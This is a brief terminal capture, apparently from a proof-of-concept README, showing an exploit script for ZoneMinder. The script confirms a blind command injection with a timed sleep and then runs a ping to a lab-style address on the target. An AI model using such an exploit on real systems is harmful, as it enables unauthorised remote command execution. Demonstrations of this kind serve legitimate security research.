 ~/projets/exploits/zoneminder main
❯ ./zoneminder.py http://localhost:4000
[+] Checking if localhost is vulnerable by executing sleep 3
[+] localhost is vulnerable.
~/projets/exploits/zoneminder main
❯ ./zoneminder.py http://localhost:4000 "ping -c 4 10.10.14.80"
[+] Executing command ping -c 4 10.10.14.80 on localhost
[+] This is a blind command injection, so we can't have the output